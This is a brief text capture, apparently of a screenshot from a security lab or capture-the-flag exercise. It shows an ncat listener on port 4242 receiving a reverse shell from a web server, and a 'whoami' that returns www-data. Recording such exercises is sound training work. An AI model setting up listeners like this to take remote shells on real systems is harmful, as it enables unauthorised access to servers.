 Command Panel
Commands
Execute
Windows PowerShell
PS C:\Users\Nicolas> ncat.exe -lvp 4242
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4242
Ncat: Listening on 0.0.0.0:4242
Ncat: Connection from 10.10.31.221.
Ncat: Connection from 10.10.31.221:36906.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$